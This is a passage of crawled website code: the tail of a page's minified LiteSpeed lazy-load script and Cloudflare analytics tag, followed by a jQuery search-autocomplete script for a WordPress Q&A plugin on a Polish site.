o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"54877c7401aa407abc5e4e09341c4093","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-18 11:06:02 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 11:06:02 -->
<!-- QUIC.cloud CCSS in queue -->

--- FILE ---
content_type: application/x-javascript
request_url: https://webroad.pl/wp-content/litespeed/js/3c7aa91c99bb0f0958b868005b24dc85.js?ver=4dc85
body_size: -64
content:
jQuery(function($){$('form#dwqa-search input').autocomplete({appendTo:'form#dwqa-search',source:function(request,resp){$.ajax({url:dwqa.ajax_url,type:'POST',dataType:'json',data:{action:'dwqa-auto-suggest-search-result',title:request.term,nonce:$('form#dwqa-search input').data('nonce')},success:function(data){console.log(data);resp($.map(data.data,function(item){if(!0==data.success){return{label:item.title,value:item.title,url:item.url,}}else{return{label:item.message,value:item.message,click:!1}}}))}})},select:function(e,ui){if(ui.item.url){window.location.href=ui.item.url}else{if(ui.item.click){return!0}else{return!1}}},open:function(e,ui){var acData=$(this).data('uiAutocomplete');acData.menu.element.addClass('dwqa-autocomplete').find('li').each(function(){var $self=$(this),keyword=$.trim(acData.term).split(' ').join('|');$self.html($self.text().replace(new RegExp("("+keyword+")","gi"),'<span class="dwqa-text-highlight">$1</span>'))})}})})
;